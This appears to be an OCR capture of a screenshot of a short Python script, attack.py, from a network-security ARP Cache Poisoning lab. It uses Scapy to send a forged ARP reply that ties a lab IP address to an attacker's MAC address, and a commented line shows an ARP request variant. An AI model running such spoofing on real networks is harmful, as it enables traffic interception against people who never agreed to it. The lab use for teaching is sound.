 Open
attack.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 E = Ether()
4 #A = ARP(op=1, pdst="10.9.0.5",hwdst="02:42:0a:-
09:00:05",psrc="10.9.0.6",hwsrc="02:42:0a:09:00:69")
5 A = ARP(op=2, pdst="10.9.0.5",hwdst="02:42:0a:-
09:00:05",psrc="10.9.0.6",hwsrc="02:42:0a:09:00:69")
6 pkt = E/A
7 sendp(pkt)